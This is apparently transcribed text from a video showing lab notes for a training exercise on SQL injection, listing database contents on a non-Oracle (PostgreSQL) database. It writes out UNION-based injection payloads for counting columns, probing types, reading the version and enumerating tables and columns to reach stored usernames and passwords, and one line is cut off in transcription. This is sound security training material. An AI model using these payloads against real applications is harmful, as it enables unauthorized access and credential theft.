 notes.txt
1 Lab #9 - SQL injection attack, listing the database
contents on non-Oracle databases
2
3 End Goals:
4 - Determine the table that contains usernames and
passwords
5 - Determine the relevant columns
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1. Find the number of columns
12 ' order by 3-- -> Internal server error
13 3 - 1 = 2
14
15 2. Find the data type of the columns
16 ' UNION select 'a', 'a'--
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table
25
26 ' UNION SELECT table_name,
tables--
27
28 users_xacgsm
29
30 5. Output the column names of
31
32 ' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
33
Thank you for watching!
18:13